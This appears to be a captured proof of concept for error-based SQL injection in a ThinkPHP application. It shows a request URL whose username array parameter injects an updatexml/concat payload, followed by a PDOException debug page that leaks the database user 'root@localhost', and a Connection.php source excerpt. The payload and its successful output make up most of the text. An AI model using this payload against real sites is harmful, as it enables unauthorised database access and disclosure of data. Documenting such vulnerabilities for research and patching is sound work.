 System Error
tp.cn/index.php/index/index/index?username[0]=dec&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
// 调试结束
447. $this->debug(false);
448.
449. $this->numRows = $this->PDOStatement->rowCount();
450. return $this->numRows;
451. } catch (\PDOException $e) {
452. if ($this->isBreak($e)) {
453. return $this->close()->execute($sql, $bind);
454. }
455. throw new PDOException($e, $this->config, $this->getLastsql());
456. } catch (\Throwable $e) {
457. if ($this->isBreak($e)) {
458. return $this->close()->execute($sql, $bind);
459. }
460. throw $e;
461. } catch (\Exception $e) {
462. if ($this->isBreak($e)) {
463. return $this->close()->execute($sql, $bind);
464. }
465.